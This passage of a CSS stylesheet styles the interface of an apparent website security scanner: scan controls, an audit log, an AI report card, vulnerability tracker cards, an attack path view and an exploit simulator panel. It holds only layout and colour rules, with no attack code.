.act-status.resolved { background: var(--resolved-bg); color: var(--resolved); border: 1px solid var(--resolved-border); }

/* Scroll Hint */
.hero-scroll-hint {
  position: absolute;
  bottom: 18px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 3;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
  font-size: 0.72rem;
  color: var(--text-muted);
}

.scroll-mouse {
  width: 20px;
  height: 30px;
  border: 1.5px solid var(--border-medium);
  border-radius: 12px;
  display: flex;
  justify-content: center;
  padding-top: 4px;
}

.scroll-wheel {
  width: 3px;
  height: 6px;
  background: var(--primary);
  border-radius: 2px;
  animation: scrollWheel 2s infinite ease-in-out;
}

@keyframes scrollWheel {
  0%, 100% { transform: translateY(0); opacity: 1; }
  50% { transform: translateY(6px); opacity: 0.2; }
}

/* ==========================================================================
   SECTIONS COMMON
   ========================================================================== */
.section-container {
  max-width: 1320px;
  margin: 0 auto;
  padding: 96px 32px;
  position: relative;
  z-index: 2;
}

.section-badge-header {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  color: var(--primary);
  text-transform: uppercase;
  margin-bottom: 14px;
  padding: 5px 14px;
  background: var(--primary-light);
  border-radius: var(--radius-full);
  border: 1px solid rgba(2, 132, 199, 0.2);
}

.section-title {
  font-size: clamp(1.9rem, 3.5vw, 2.8rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  margin-bottom: 16px;
}

.section-subtitle {
  font-size: 1.02rem;
  color: var(--text-muted);
  max-width: 680px;
  margin-bottom: 48px;
  line-height: 1.8;
}

/* Section Intro Callout (easy words intro for each section) */
.section-intro-callout {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 18px 22px;
  background: var(--callout-easy-bg);
  border: 1px solid var(--callout-easy-bd);
  border-radius: var(--radius-lg);
  margin-bottom: 36px;
  margin-top: -16px;
}

.section-intro-callout .callout-icon { font-size: 1.5rem; flex-shrink: 0; margin-top: 2px; }
.section-intro-callout p { margin: 0; font-size: 0.95rem; color: var(--callout-easy-tx); line-height: 1.6; }
.section-intro-callout strong { font-weight: 700; }

/* ==========================================================================
   SCANNER SECTION & AI-POWERED SECURITY REPORT
   ========================================================================== */
.scanner-section {
  position: relative;
  background: var(--bg-surface-elev);
  border-top: 1px solid var(--border-subtle);
  border-bottom: 1px solid var(--border-subtle);
}

.scan-input-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: var(--shadow-sm);
  margin-bottom: 28px;
}

.scan-input-box {
  display: flex;
  align-items: center;
  gap: 12px;
  background: var(--bg-input);
  border: 1.5px solid var(--border-medium);
  border-radius: var(--radius-md);
  padding: 6px 6px 6px 16px;
  transition: var(--transition-fast);
}

.scan-input-box:focus-within {
  border-color: var(--border-focus);
  box-shadow: 0 0 0 4px var(--primary-light);
  background: var(--bg-input-focus);
}

.input-icon-wrap { color: var(--text-subtle); display: flex; align-items: center; }
.scan-main-input { flex: 1; background: none; font-size: 1rem; color: var(--text-primary); font-weight: 500; }
.scan-main-input::placeholder { color: var(--text-subtle); }
.scan-execute-btn { padding: 12px 26px; white-space: nowrap; }

.scan-controls-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  margin-top: 16px;
  flex-wrap: wrap;
}

.scan-type-chips { display: flex; gap: 8px; flex-wrap: wrap; }

.scan-option-chip {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 7px 14px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-muted);
  cursor: pointer;
  transition: var(--transition-fast);
}

.scan-option-chip input { display: none; }
.scan-option-chip.active, .scan-option-chip:hover {
  background: var(--primary-light);
  border-color: var(--primary);
  color: var(--primary);
}

.sample-urls-row { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
.sample-label { font-size: 0.78rem; color: var(--text-muted); font-weight: 500; }

.sample-btn {
  padding: 5px 12px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.sample-btn:hover { background: var(--bg-card); border-color: var(--primary); color: var(--primary); }

/* Radar & Progress States */
.scan-state-idle {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 56px 28px;
  text-align: center;
  box-shadow: var(--shadow-sm);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.idle-radar-wrap {
  position: relative;
  width: 130px;
  height: 130px;
  margin-bottom: 24px;
}

.radar-circle {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  border: 1.5px solid var(--primary);
  opacity: 0.3;
}

.r1 { width: 45px; height: 45px; animation: radarPulse 3s infinite ease-out; }
.r2 { width: 85px; height: 85px; animation: radarPulse 3s infinite ease-out 1s; }
.r3 { width: 130px; height: 130px; animation: radarPulse 3s infinite ease-out 2s; }

.radar-sweep {
  position: absolute;
  inset: 0;
  border-radius: 50%;
  background: conic-gradient(from 0deg, rgba(2, 132, 199, 0) 0deg, rgba(2, 132, 199, 0.25) 60deg, transparent 65deg);
  animation: radarSpin 4s linear infinite;
}

.radar-center-shield {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 1.6rem;
  z-index: 2;
}

@keyframes radarPulse {
  0% { transform: translate(-50%, -50%) scale(0.3); opacity: 0.8; }
  100% { transform: translate(-50%, -50%) scale(1.1); opacity: 0; }
}

@keyframes radarSpin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

.scan-state-idle h3 { font-size: 1.3rem; margin-bottom: 6px; }
.scan-state-idle p { color: var(--text-muted); max-width: 520px; margin-bottom: 24px; font-size: 0.92rem; }

.idle-features-list { display: flex; gap: 12px; flex-wrap: wrap; justify-content: center; }
.idle-feat {
  font-size: 0.78rem;
  font-weight: 600;
  color: var(--primary);
  background: var(--primary-light);
  padding: 5px 12px;
  border-radius: var(--radius-full);
}

.scan-state-progress {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 32px;
  box-shadow: var(--shadow-sm);
}

.progress-header-row { display: flex; align-items: center; justify-content: space-between; margin-bottom: 14px; }
.prog-title-wrap { display: flex; align-items: center; gap: 14px; }

.spinner-ring {
  width: 30px;
  height: 30px;
  border: 3px solid var(--border-subtle);
  border-top-color: var(--primary);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

.prog-title { font-size: 1.1rem; color: var(--text-primary); }
.prog-target-label { font-family: var(--font-mono); font-size: 0.78rem; color: var(--text-muted); }
.prog-pct-pill { font-family: var(--font-display); font-size: 1.25rem; font-weight: 800; color: var(--primary); }

.progress-bar-track {
  width: 100%;
  height: 8px;
  background: var(--bg-surface-elev);
  border-radius: var(--radius-full);
  overflow: hidden;
  margin-bottom: 20px;
}

.progress-bar-fill {
  height: 100%;
  background: linear-gradient(90deg, var(--primary) 0%, #38bdf8 50%, #10b981 100%);
  border-radius: var(--radius-full);
  width: 0%;
  transition: width 0.3s ease;
}

.audit-terminal-box {
  background: var(--code-bg);
  border: 1px solid var(--code-border);
  border-radius: var(--radius-md);
  overflow: hidden;
}

.terminal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 14px;
  background: rgba(255, 255, 255, 0.04);
  border-bottom: 1px solid var(--code-border);
}

.term-dots { display: flex; gap: 6px; }
.term-dots span { width: 8px; height: 8px; border-radius: 50%; background: rgba(255, 255, 255, 0.2); }
.term-title { font-family: var(--font-mono); font-size: 0.72rem; color: var(--text-muted); }
.term-status-live { font-size: 0.68rem; color: var(--resolved); font-weight: 600; }

.audit-log-stream {
  padding: 14px;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  height: 170px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  gap: 7px;
}

.log-line { display: flex; align-items: center; gap: 8px; }
.log-line.ok { color: var(--code-success); }
.log-line.warn { color: #f59e0b; }
.log-line.danger { color: var(--code-danger); }
.log-line.info { color: var(--code-accent); }

/* Completed State Dashboard */
.scan-state-done { display: flex; flex-direction: column; gap: 28px; }

.audit-summary-banner {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px 28px;
  box-shadow: var(--shadow-sm);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  flex-wrap: wrap;
}

.summary-left { flex: 1.2; }
.target-brand-badge { display: flex; align-items: center; gap: 14px; }

.site-favicon-wrap {
  width: 48px;
  height: 48px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.5rem;
}

.target-title { font-size: 1.4rem; margin-bottom: 2px; }
.target-meta-line { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; }

.target-badge-secure {
  font-size: 0.7rem;
  font-weight: 700;
  padding: 2px 8px;
  border-radius: var(--radius-full);
  background: var(--resolved-bg);
  color: var(--resolved);
  border: 1px solid var(--resolved-border);
}

.target-meta-item { font-size: 0.75rem; color: var(--text-muted); }

/* Circular Score Gauge */
.summary-score-group { display: flex; align-items: center; gap: 16px; }
.score-circle-wrap { position: relative; width: 80px; height: 80px; }
.score-svg { width: 100%; height: 100%; transform: rotate(-90deg); }
.score-bg-circle { fill: none; stroke: var(--bg-surface-elev); stroke-width: 8; }
.score-fill-circle {
  fill: none;
  stroke: var(--medium);
  stroke-width: 8;
  stroke-linecap: round;
  stroke-dasharray: 264;
  stroke-dashoffset: 80;
  transition: stroke-dashoffset 1s ease, stroke 0.5s ease;
}

.score-center-text {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  line-height: 1;
}

.score-grade-letter { font-family: var(--font-display); font-size: 1.4rem; font-weight: 800; color: var(--text-primary); }
.score-numeric { font-family: var(--font-mono); font-size: 0.65rem; font-weight: 700; color: var(--text-muted); margin-top: 2px; }
.score-meta-text .score-label-heading { display: block; font-size: 0.72rem; font-weight: 700; color: var(--text-muted); text-transform: uppercase; }
.score-meta-text .score-subtext { display: block; font-size: 0.82rem; font-weight: 600; color: var(--text-primary); margin-top: 2px; }
.summary-actions { display: flex; align-items: center; gap: 10px; }

/* AI-POWERED SECURITY ASSESSMENT CARD */
.ai-report-card {
  background: linear-gradient(135deg, var(--bg-surface) 0%, var(--bg-surface-elev) 100%);
  border: 1.5px solid rgba(56, 189, 248, 0.25);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: 0 4px 20px rgba(56, 189, 248, 0.08);
}

.ai-report-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 14px;
  margin-bottom: 16px;
  flex-wrap: wrap;
  gap: 12px;
}

.ai-report-title-wrap { display: flex; align-items: center; gap: 12px; }
.ai-badge-icon { font-size: 1.6rem; }
.ai-report-header h4 { font-size: 1.05rem; }
.ai-model-tag { font-size: 0.72rem; color: var(--primary); font-family: var(--font-mono); }

.ai-report-body { display: flex; flex-direction: column; gap: 14px; font-size: 0.88rem; }
.ai-risk-summary-box {
  background: var(--bg-surface);
  border-left: 4px solid var(--critical);
  padding: 12px 16px;
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
}

.ai-pillars-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 12px;
}

.ai-pillar-item {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 12px 14px;
}

.ai-pillar-item h5 {
  font-size: 0.82rem;
  margin-bottom: 4px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.ai-pillar-item p { font-size: 0.78rem; color: var(--text-muted); line-height: 1.5; }

/* Screenshot & Hotspots */
.site-screenshot-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}

.browser-frame-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 18px;
  background: var(--browser-frame-bg);
  border-bottom: 1px solid var(--border-subtle);
  gap: 14px;
}

.browser-address-bar {
  flex: 1;
  max-width: 600px;
  background: var(--browser-bar-bg);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 5px 12px;
  display: flex;
  align-items: center;
  gap: 8px;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--text-muted);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.screenshot-actions { display: flex; align-items: center; gap: 10px; }
.live-capture-tag { font-size: 0.7rem; font-weight: 700; color: var(--primary); }

.btn-expand-screenshot {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.72rem;
  font-weight: 600;
  color: var(--text-primary);
  transition: var(--transition-fast);
}

.btn-expand-screenshot:hover { background: var(--bg-surface-elev); }

.screenshot-display-area {
  position: relative;
  min-height: 360px;
  max-height: 460px;
  background: var(--bg-surface-elev);
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}

.site-preview-img { width: 100%; height: 100%; object-fit: cover; object-position: top; }

/* Hotspots */
.vuln-hotspot {
  position: absolute;
  cursor: pointer;
  z-index: 10;
  transform: translate(-50%, -50%);
}

.hs-login { top: 42%; left: 50%; }
.hs-search { top: 18%; left: 78%; }

.hs-pin {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: var(--critical);
  color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 800;
  font-size: 0.78rem;
  box-shadow: 0 0 15px rgba(239, 68, 68, 0.6);
  position: relative;
  z-index: 2;
  transition: transform 0.2s ease;
}

.hs-pulse {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: rgba(239, 68, 68, 0.4);
  animation: hotspotPing 2s infinite ease-out;
  z-index: 1;
}

@keyframes hotspotPing {
  0% { transform: translate(-50%, -50%) scale(0.6); opacity: 0.9; }
  100% { transform: translate(-50%, -50%) scale(1.6); opacity: 0; }
}

.hs-tooltip {
  position: absolute;
  bottom: 36px;
  left: 50%;
  transform: translateX(-50%) translateY(6px);
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  border-radius: var(--radius-sm);
  padding: 6px 10px;
  box-shadow: var(--shadow-md);
  white-space: nowrap;
  pointer-events: none;
  opacity: 0;
  transition: opacity 0.2s, transform 0.2s;
  z-index: 12;
}

.hs-tooltip strong { display: block; font-size: 0.72rem; color: var(--critical); }
.hs-tooltip span { display: block; font-size: 0.7rem; color: var(--text-primary); }
.vuln-hotspot:hover .hs-tooltip { opacity: 1; transform: translateX(-50%) translateY(0); }
.vuln-hotspot:hover .hs-pin { transform: scale(1.15); }

.screenshot-overlay-info {
  position: absolute;
  bottom: 12px;
  left: 16px;
  right: 16px;
  background: rgba(15, 23, 42, 0.85);
  backdrop-filter: blur(8px);
  padding: 8px 14px;
  border-radius: var(--radius-sm);
  font-size: 0.75rem;
  color: #f8fafc;
}

/* Tracker Metrics Bar */
.tracker-metrics-bar {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 20px;
  display: flex;
  align-items: center;
  gap: 14px;
  flex-wrap: wrap;
  box-shadow: var(--shadow-sm);
}

.tracker-stat-bubble {
  flex: 1;
  min-width: 85px;
  padding: 10px 14px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  text-align: center;
}

.bubble-count { display: block; font-family: var(--font-display); font-size: 1.4rem; font-weight: 800; line-height: 1; color: var(--text-primary); }
.bubble-name { display: block; font-size: 0.68rem; font-weight: 600; color: var(--text-muted); margin-top: 4px; text-transform: uppercase; }
.bubble-crit .bubble-count { color: var(--critical); }
.bubble-high .bubble-count { color: var(--high); }
.bubble-med .bubble-count { color: var(--medium); }
.bubble-low .bubble-count { color: var(--low); }
.bubble-resolved .bubble-count { color: var(--resolved); }

.tracker-resolution-progress {
  flex: 2;
  min-width: 200px;
  padding: 8px 14px;
  border-radius: var(--radius-md);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
}

.res-prog-header { display: flex; justify-content: space-between; font-size: 0.72rem; font-weight: 700; margin-bottom: 5px; color: var(--text-muted); }
.res-prog-pct { color: var(--resolved); }
.res-prog-bar { height: 7px; background: var(--bg-surface); border-radius: var(--radius-full); overflow: hidden; }
.res-prog-fill { height: 100%; background: var(--resolved); border-radius: var(--radius-full); transition: width 0.4s ease; }

/* Toolbar */
.tracker-toolbar { display: flex; align-items: center; justify-content: space-between; gap: 14px; flex-wrap: wrap; }
.filter-tabs { display: flex; gap: 6px; flex-wrap: wrap; }

.filter-btn {
  padding: 7px 14px;
  border-radius: var(--radius-full);
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.filter-btn.active, .filter-btn:hover { background: var(--primary-light); border-color: var(--primary); color: var(--primary); }

.search-input-wrap {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-full);
  padding: 6px 14px;
}

.search-input-wrap input { background: none; font-size: 0.82rem; color: var(--text-primary); width: 170px; }

/* Vulnerability Tracker Cards */
.vulnerabilities-tracker-list { display: flex; flex-direction: column; gap: 18px; }

.vuln-track-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  box-shadow: var(--shadow-sm);
  overflow: hidden;
  transition: var(--transition-fast);
}

.vuln-track-card:hover { border-color: var(--border-medium); box-shadow: var(--shadow-md); }
.vuln-track-card.severity-crit { border-left: 6px solid var(--critical); }
.vuln-track-card.severity-high { border-left: 6px solid var(--high); }
.vuln-track-card.severity-med { border-left: 6px solid var(--medium); }
.vuln-track-card.severity-low { border-left: 6px solid var(--low); }

.card-header-bar {
  padding: 18px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  border-bottom: 1px solid var(--border-subtle);
  flex-wrap: wrap;
}

.card-title-group { display: flex; align-items: center; gap: 12px; }

.sev-badge {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  font-weight: 800;
  padding: 4px 8px;
  border-radius: var(--radius-sm);
  text-transform: uppercase;
}

.sev-badge.crit { background: var(--critical-bg); color: var(--critical); border: 1px solid var(--critical-border); }
.sev-badge.high { background: var(--high-bg); color: var(--high); border: 1px solid var(--high-border); }
.sev-badge.med { background: var(--medium-bg); color: var(--medium); border: 1px solid var(--medium-border); }
.sev-badge.low { background: var(--low-bg); color: var(--low); border: 1px solid var(--low-border); }

.card-title-group h3 { font-size: 1.15rem; font-weight: 700; }
.card-category-tag { font-size: 0.72rem; color: var(--text-muted); font-family: var(--font-mono); }

.card-header-actions-group { display: flex; align-items: center; gap: 10px; }

.status-dropdown {
  padding: 5px 12px;
  border-radius: var(--radius-md);
  font-size: 0.78rem;
  font-weight: 700;
  cursor: pointer;
  border: 1.5px solid transparent;
  transition: var(--transition-fast);
}

.status-dropdown.st-open { background: var(--critical-bg); color: var(--critical); border-color: var(--critical-border); }
.status-dropdown.st-progress { background: var(--medium-bg); color: var(--medium); border-color: var(--medium-border); }
.status-dropdown.st-resolved { background: var(--resolved-bg); color: var(--resolved); border-color: var(--resolved-border); }

.btn-fix-verify-trigger {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 6px 14px;
  border-radius: var(--radius-md);
  background: var(--resolved);
  color: #ffffff;
  font-size: 0.78rem;
  font-weight: 700;
  box-shadow: 0 2px 10px rgba(16, 185, 129, 0.3);
  transition: var(--transition-fast);
}

.btn-fix-verify-trigger:hover { transform: translateY(-1px); filter: brightness(1.1); }

.card-body-content { padding: 24px; display: flex; flex-direction: column; gap: 16px; }

.easy-words-box {
  background: var(--callout-easy-bg);
  border: 1px solid var(--callout-easy-bd);
  border-radius: var(--radius-md);
  padding: 14px 18px;
}

.ew-badge { font-size: 0.78rem; font-weight: 700; color: var(--callout-easy-tx); margin-bottom: 4px; display: flex; align-items: center; gap: 6px; }
.easy-words-box p { font-size: 0.9rem; color: var(--text-secondary); line-height: 1.6; }

.threat-analysis-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px;
}

.box-heading { display: flex; align-items: center; gap: 8px; font-size: 0.82rem; font-weight: 700; color: var(--text-primary); margin-bottom: 8px; }
.threat-analysis-box p { font-size: 0.85rem; color: var(--text-secondary); line-height: 1.6; margin-bottom: 8px; }

.loophole-code-sample {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.75rem;
  background: var(--code-bg);
  color: var(--code-text);
  border: 1px solid var(--code-border);
  padding: 8px 12px;
  border-radius: var(--radius-sm);
  overflow-x: auto;
  white-space: nowrap;
}

.code-inject { color: var(--code-danger); font-weight: 700; }

.risk-factor-box {
  display: flex;
  gap: 12px;
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 14px 18px;
  align-items: center;
  flex-wrap: wrap;
}

.cvss-pill { padding: 5px 12px; border-radius: var(--radius-sm); font-family: var(--font-mono); font-size: 0.78rem; font-weight: 800; }
.cvss-pill.crit { background: var(--critical-bg); color: var(--critical); border: 1px solid var(--critical-border); }
.cvss-pill.high { background: var(--high-bg); color: var(--high); border: 1px solid var(--high-border); }
.cvss-pill.med { background: var(--medium-bg); color: var(--medium); border: 1px solid var(--medium-border); }
.cvss-pill.low { background: var(--low-bg); color: var(--low); border: 1px solid var(--low-border); }

.risk-impact-list { display: flex; gap: 8px; flex-wrap: wrap; flex: 1; }
.risk-chip { font-size: 0.72rem; font-weight: 600; padding: 3px 8px; border-radius: var(--radius-full); background: var(--bg-surface); border: 1px solid var(--border-subtle); color: var(--text-secondary); }

.solution-box {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px;
}

.solution-steps-list { margin-bottom: 12px; display: flex; flex-direction: column; gap: 5px; list-style: none; }
.solution-steps-list li { font-size: 0.85rem; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; }
.solution-steps-list li::before { content: '✓'; color: var(--resolved); font-weight: 800; }

.code-diff-container { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; margin-top: 10px; }
.code-diff-pane { border-radius: var(--radius-sm); overflow: hidden; background: var(--code-bg); border: 1px solid var(--code-border); }
.code-pane-header { display: flex; align-items: center; justify-content: space-between; padding: 7px 12px; font-size: 0.7rem; font-weight: 700; background: rgba(255, 255, 255, 0.05); border-bottom: 1px solid var(--code-border); }
.code-pane-header.vulnerable { color: var(--code-danger); }
.code-pane-header.secure { color: var(--code-success); }
.code-body { padding: 10px; font-family: var(--font-mono); font-size: 0.72rem; line-height: 1.55; color: var(--code-text); overflow-x: auto; white-space: pre; }

.card-actions-bar {
  padding: 14px 24px;
  background: var(--bg-surface-elev);
  border-top: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  flex-wrap: wrap;
}

.card-action-btns { display: flex; gap: 8px; flex-wrap: wrap; }

.btn-card-action {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  padding: 7px 14px;
  border-radius: var(--radius-md);
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  font-size: 0.78rem;
  font-weight: 600;
  color: var(--text-primary);
  transition: var(--transition-fast);
}

.btn-card-action:hover { border-color: var(--primary); color: var(--primary); transform: translateY(-1px); }

/* ==========================================================================
   FEATURE 4: ATTACK PATH VISUALIZATION
   ========================================================================== */
.attack-path-section {
  position: relative;
  background: var(--bg-body);
}

.attack-path-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}

.attack-path-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 18px;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 20px;
  flex-wrap: wrap;
  gap: 12px;
}

.path-selector-tabs { display: flex; gap: 8px; flex-wrap: wrap; }

.path-tab-btn {
  padding: 7px 16px;
  border-radius: var(--radius-full);
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-muted);
  transition: var(--transition-fast);
}

.path-tab-btn.active, .path-tab-btn:hover {
  background: var(--primary-light);
  border-color: var(--primary);
  color: var(--primary);
}

.path-status-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 4px 12px;
  border-radius: var(--radius-full);
  background: var(--critical-bg);
  border: 1px solid var(--critical-border);
  color: var(--critical);
  font-size: 0.72rem;
  font-weight: 700;
}

.badge-dot-red { width: 6px; height: 6px; border-radius: 50%; background: var(--critical); }

.attack-path-canvas-wrap {
  width: 100%;
  overflow-x: auto;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 20px 10px;
  margin-bottom: 18px;
}

.attack-path-svg { width: 100%; min-width: 780px; height: auto; }

.node-details-card {
  background: var(--bg-surface-elev);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px 20px;
}

.node-details-header { display: flex; align-items: center; gap: 10px; margin-bottom: 6px; }
.node-stage-badge { font-size: 0.7rem; font-weight: 700; padding: 2px 8px; border-radius: var(--radius-full); background: var(--primary-light); color: var(--primary); }
.node-details-header h4 { font-size: 0.95rem; }
.node-details-card p { font-size: 0.85rem; color: var(--text-muted); line-height: 1.6; margin-bottom: 10px; }
.node-meta-row { display: flex; gap: 10px; flex-wrap: wrap; }
.node-meta-tag { font-size: 0.72rem; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-sm); background: var(--bg-surface); border: 1px solid var(--border-subtle); color: var(--text-secondary); }
.node-meta-tag.risk-tag { color: var(--high); border-color: var(--high-border); }

/* ==========================================================================
   INTERACTIVE EXPLOIT SIMULATOR (ENHANCED)
   ========================================================================== */
.interactive-sim-container {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xl);
  overflow: hidden;
  box-shadow: var(--shadow-lg);
}

.sim-interactive-controls {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 20px;
  background: var(--bg-surface-elev);
  border-bottom: 1px solid var(--border-subtle);
  gap: 16px;
  flex-wrap: wrap;
}

.sim-preset-group { display: flex; flex-direction: column; gap: 4px; }
.sim-preset-group label { font-size: 0.7rem; font-weight: 700; color: var(--text-muted); text-transform: uppercase; }

.sim-vector-select {
  padding: 8px 12px;
  border-radius: var(--radius-sm);
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  color: var(--text-primary);
  font-size: 0.82rem;
  font-weight: 600;
}

.sim-payload-input-wrap { flex: 1; display: flex; flex-direction: column; gap: 4px; min-width: 260px; }
.sim-payload-input-wrap label { font-size: 0.7rem; font-weight: 700; color: var(--text-muted); text-transform: uppercase; }

.payload-box {
  display: flex;
  align-items: center;
  gap: 8px;
  background: var(--bg-surface);
  border: 1px solid var(--border-medium);
  border-radius: var(--radius-sm);
  padding: 3px 3px 3px 10px;
}

.payload-box input {
  flex: 1;
  background: none;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--code-danger);
  font-weight: 600;
}

.btn-defense-shield {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 10px 18px;
  border-radius: var(--radius-md);
  background: var(--resolved);
  color: #ffffff;
  font-size: 0.85rem;
  font-weight: 700;
  box-shadow: 0 4px 14px rgba(16, 185, 129, 0.3);
  transition: var(--transition-fast);
}

.btn-defense-shield:hover { transform: translateY(-1px); filter: brightness(1.1); }

.simulation-screen { position: relative; min-height: 380px; background: var(--code-bg); overflow: hidden; }
.sim-split-view { display: grid; grid-template-columns: 1fr 1fr; height: 380px; }

.sim-terminal-pane { background: #060910; border-right: 1px solid var(--code-border); display: flex; flex-direction: column; }
.sim-pane-head { padding: 8px 14px; background: rgba(255, 255, 255, 0.04); border-bottom: 1px solid var(--code-border); font-family: var(--font-mono); font-size: 0.72rem; color: var(--text-muted); display: flex; align-items: center; justify-content: space-between; }
.badge-attacker { font-size: 0.65rem; font-weight: 700; color: var(--code-danger); }

.sim-terminal-body { padding: 14px; font-family: var(--font-mono); font-size: 0.78rem; display: flex; flex-direction: column; gap: 8px; overflow-y: auto; flex: 1; }
.terminal-line.text-cyan { color: var(--code-accent); }
.terminal-line.text-amber { color: #f59e0b; }
.terminal-line.text-rose { color: var(--code-danger); }
.terminal-line.text-emerald { color: var(--code-success); }

.sim-step-buttons {
  display: flex;
  gap: 6px;
  padding: 8px 14px;
  background: rgba(255, 255, 255, 0.02);
  border-top: 1px solid var(--code-border);
}

.step-btn {
  padding: 4px 10px;
  border-radius: var(--radius-sm);
  background: rgba(255, 255, 255, 0.08);
  color: var(--text-secondary);
  font-size: 0.72rem;
  font-weight: 600;
  transition: var(--transition-fast);
}

.step-btn:hover { background: var(--primary); color: #ffffff; }

.sim-website-pane { background: var(--bg-surface); display: flex; flex-direction: column; }
